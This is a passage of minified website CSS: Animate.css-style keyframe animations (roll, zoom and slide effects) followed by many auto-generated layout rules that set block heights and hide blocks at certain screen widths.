bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);transform:scale3d(0.1,0.1,0.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}60%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px,0,0);transform:scale(0.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(-2000px,0,0);transform:scale(0.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px,0,0);transform:scale(0.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0);transform:scale3d(0.475,0.475,0.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(0.1) translate3d(2000px,0,0);transform:scale(0.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);transform:scale3d(0.475,0.475,0.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19);animation-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}to{opacity:0;-webkit-transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);transform:scale3d(0.1,0.1,0.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(0.175,0.885,0.32,1);animation-timing-function:cubic-bezier(0.175,0.885,0.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:800ms;animation-duration:800ms}.animated.faster{-webkit-animation-duration:500ms;animation-duration:500ms}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media(print),(prefers-reduced-motion:reduce){.animated{-webkit-animation-duration:1ms !important;animation-duration:1ms !important;-webkit-transition-duration:1ms !important;transition-duration:1ms !important;-webkit-animation-iteration-count:1 !important;animation-iteration-count:1 !important}}#block-bpc5d4b26c3d1f44.block-original-b0h5f89a3fc21dff{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-b0h5f89a3fc21dff{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-b0h5f89a3fc21dff{display:none!important}}#block-bl25d4b25fade52b.block-original-b0h64a537ade75df{min-height:25px}#block-bm25d4b25b5e4b6d.block-original-b0l5f9b2d7b8e441{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-b0l5f9b2d7b8e441{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-b0l5f9b2d7b8e441{display:none!important}}#block-bay5d4b26363001f.block-original-b145f89a3fc1b596{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b145f89a3fc1b596{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b145f89a3fc1b596{display:none!important}}#block-bl25d4b25fade52b.block-original-b1e5d4b293f8038d{min-height:25px}#block-bbi5d4b28fe721bc.block-original-b255fce34c768c5d{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-b255fce34c768c5d{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-b255fce34c768c5d{}}#block-b2e5d4b28c7a87b4{min-height:155px}#block-b3a5d4b2815a9c6f{min-height:85px}@media screen and (max-width:off ){#whitewrap #block-b3a5d4b2815a9c6f{}}@media screen and (min-width:768px ){#whitewrap #block-b3a5d4b2815a9c6f{}}#block-bay5d4b26363001f.block-original-b3y5d4b293f81036{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b3y5d4b293f81036{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b3y5d4b293f81036{display:none!important}}#block-bjg5d4b26e438d83.block-original-b4163908ee7b53ad{min-height:45px}#block-bjg5d4b26e438d83.block-original-b465f89a3fc634a5{min-height:45px}#block-bm25d4b25b5e4b6d.block-original-b485f9c012b9d3ff{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-b485f9c012b9d3ff{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-b485f9c012b9d3ff{display:none!important}}#block-bay5d4b26363001f.block-original-b4l5f9c012b9e3d3{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b4l5f9c012b9e3d3{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b4l5f9c012b9e3d3{display:none!important}}#block-bjg5d4b26e438d83.block-original-b4w5d4b28c7a5c97{min-height:45px}#block-bhg5d4b2815aa8e2.block-original-b5f5f352f3ad70b7{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-b5f5f352f3ad70b7{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-b5l5fe0e631892e1{min-height:155px}#block-bay5d4b26363001f.block-original-b5m5fce34c73d36b{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b5m5fce34c73d36b{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b5m5fce34c73d36b{display:none!important}}#block-bbi5d4b28fe721bc.block-original-b5n5f9b2d7b92ea0{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-b5n5f9b2d7b92ea0{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-b5n5f9b2d7b92ea0{}}#block-bay5d4b26363001f.block-original-b5z5fda14e57562e{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b5z5fda14e57562e{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b5z5fda14e57562e{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-b6g5f352f3ad7d35{min-height:155px}#block-bm25d4b25b5e4b6d.block-original-b6l5fe0e6318c18a{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-b6l5fe0e6318c18a{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-b6l5fe0e6318c18a{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-b6r64a537ade47b5{min-height:125px}#block-bpc5d4b26c3d1f44.block-original-b6z5f352f3a64fb9{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-b6z5f352f3a64fb9{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-b6z5f352f3a64fb9{display:none!important}}#block-btq5d4b259d8ce37.block-original-b715fce34c785d1b{height:90px}#block-bay5d4b26363001f.block-original-b7v5fe0e63164a5b{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b7v5fe0e63164a5b{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b7v5fe0e63164a5b{display:none!important}}#block-btp5d4b26c3d0496.block-original-b7x5f352faf256f2{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-b7x5f352faf256f2{display:none!important}}#block-bpc5d4b26c3d1f44.block-original-b825d4b293f7e405{min-height:100px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-b825d4b293f7e405{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-b825d4b293f7e405{display:none!important}}#block-bf65f352cddb3be1.block-original-b825fda14e58c084{min-height:85px}#block-btq5d4b259d8ce37.block-original-b835f89a3fd46842{height:90px}#block-bhg5d4b2815aa8e2.block-original-b8p5f9b2d7b9ee9d{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-b8p5f9b2d7b9ee9d{display:none!important}}#block-btq5d4b259d8ce37.block-original-b8u5d4b28c7a8e72{height:90px}#block-bm25f352cddb29a4.block-original-b9i5f352e6b39f86{min-height:90px}#block-b2e5d4b28c7a87b4.block-original-b9u5fda14e560010{min-height:155px}#block-bay5d4b26363001f.block-original-b9v5f352faf3df93{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-b9v5f352faf3df93{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-b9v5f352faf3df93{display:none!important}}#block-bf65f352cddb3be1.block-original-b9x5f89a3fd520a2{min-height:85px}#block-btp5d4b26c3d0496.block-original-bad5fce34c777bbc{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bad5fce34c777bbc{display:none!important}}#block-bl25d4b25fade52b.block-original-bam5f352faf18ca4{min-height:25px}#block-bay5d4b26363001f{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f{}}@media screen and (max-width:320px ){#whitewrap #block-bay5d4b26363001f{min-height:inherit}}#block-bl25d4b25fade52b.block-original-bbb5fda14e53ef20{min-height:25px}#block-bbi5d4b28fe721bc{min-height:75px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc{}}#block-bbi5d4b28fe721bc.block-original-bbr5fda14e557ee4{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bbr5fda14e557ee4{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bbr5fda14e557ee4{}}#block-btq5d4b259d8ce37.block-original-bcb5f352faf36a84{height:90px}#block-bjg5d4b26e438d83.block-original-bce5f352faf4c051{min-height:45px}#block-btp5d4b26c3d0496.block-original-bck5fda14e55a4aa{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bck5fda14e55a4aa{display:none!important}}#block-bm25d4b25b5e4b6d.block-original-bcz5f352f3ad479c{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bcz5f352f3ad479c{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bcz5f352f3ad479c{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-bdn63908ee7b31a8{min-height:125px}#block-bf65f352cddb3be1.block-original-bds5f9b2d7b8bc90{min-height:85px}#block-bf65f352cddb3be1.block-original-bdt5f9c012b9db24{min-height:85px}#block-b2e5d4b28c7a87b4.block-original-bdx5fce34c77ee31{min-height:155px}#block-bhg5d4b2815aa8e2.block-original-be35fda14e565fd3{min-height:140px}@media screen and (max-width:1024px ){#whitewrap #block-bhg5d4b2815aa8e2.block-original-be35fda14e565fd3{display:none!important}}#block-bay5d4b26363001f.block-original-beh5d4b28c7a800c{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-beh5d4b28c7a800c{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-beh5d4b28c7a800c{display:none!important}}#block-bm25d4b25b5e4b6d.block-original-bei5d4b28c7a73a5{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bei5d4b28c7a73a5{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bei5d4b28c7a73a5{display:none!important}}#block-bl25d4b25fade52b.block-original-bf25d4b28c7a6db5{min-height:25px}#block-b2e5d4b28c7a87b4.block-original-bf25f89a3fcb4675{min-height:155px}#block-bf65f352cddb3be1{min-height:85px}@media screen and (max-width:off ){#whitewrap #block-bf65f352cddb3be1{}}@media screen and (max-width:320px ){#whitewrap #block-bf65f352cddb3be1{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-bf65f352faf34238{min-height:155px}#block-bl25d4b25fade52b.block-original-bfd5f9c012b9be96{min-height:25px}#block-bjg5d4b26e438d83.block-original-bfq5d4b293f7c918{min-height:45px}#block-bpc5d4b26c3d1f44.block-original-bgc5d4b28c7a7a2c{min-height:100px}@media screen and (max-width:off ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bgc5d4b28c7a7a2c{}}@media screen and (max-width:768px ){#whitewrap #block-bpc5d4b26c3d1f44.block-original-bgc5d4b28c7a7a2c{display:none!important}}#block-b2e5d4b28c7a87b4.block-original-bgc5f9b2d7b8c75e{min-height:155px}#block-bl25d4b25fade52b.block-original-bgx5f9b2d7b87b64{min-height:25px}#block-bm25d4b25b5e4b6d.block-original-bh55fce34c75b402{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bh55fce34c75b402{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bh55fce34c75b402{display:none!important}}#block-bhg5d4b2815aa8e2{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bhg5d4b2815aa8e2{display:none!important}}#block-bf65f352cddb3be1.block-original-bhq5f352f3a6c873{min-height:85px}#block-bf65f352cddb3be1.block-original-bhs5fe0e63189c95{min-height:85px}#block-bm25d4b25b5e4b6d.block-original-bi95f89a3fd4c6b5{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bi95f89a3fd4c6b5{}}@media screen and (max-width:768px ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bi95f89a3fd4c6b5{display:none!important}}#block-btq5d4b259d8ce37.block-original-bia5fe0e63183600{height:90px}#block-bib5d4b293f7eaff{min-height:210px}@media screen and (max-width:off ){#whitewrap #block-bib5d4b293f7eaff{}}@media screen and (min-width:768px ){#whitewrap #block-bib5d4b293f7eaff{}}#block-bf65f352cddb3be1.block-original-bib5f352db8a1f3e{min-height:85px}#block-btp5d4b26c3d0496.block-original-biv5d4b293f7d4c8{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-biv5d4b293f7d4c8{display:none!important}}#block-btp5d4b26c3d0496.block-original-bj55fe0e6318b92e{min-height:295px}@media screen and (max-width:768px ){#whitewrap #block-btp5d4b26c3d0496.block-original-bj55fe0e6318b92e{display:none!important}}#block-bl25d4b25fade52b.block-original-bj65fce34c7520f1{min-height:25px}#block-bjg5d4b26e438d83{min-height:45px}#block-bf65f352cddb3be1.block-original-bjh5f352faf1e6d7{min-height:85px}#block-bay5d4b26363001f.block-original-bjk5f352f3a7433c{min-height:20px}@media screen and (max-width:off ){#whitewrap #block-bay5d4b26363001f.block-original-bjk5f352f3a7433c{}}@media screen and (max-width:1024px ){#whitewrap #block-bay5d4b26363001f.block-original-bjk5f352f3a7433c{display:none!important}}#block-bbi5d4b28fe721bc.block-original-bjm5f352f3a6d25f{min-height:140px}@media screen and (max-width:off ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bjm5f352f3a6d25f{}}@media screen and (min-width:768px ){#whitewrap #block-bbi5d4b28fe721bc.block-original-bjm5f352f3a6d25f{}}#block-bm25d4b25b5e4b6d.block-original-bjs63908ee7b3e25{min-height:90px}@media screen and (max-width:off ){#whitewrap #block-bm25d4b25b5e4b6d.block-original-bjs63908ee7b3e25{}}@media screen and (max-width:768px ){#whitewrap 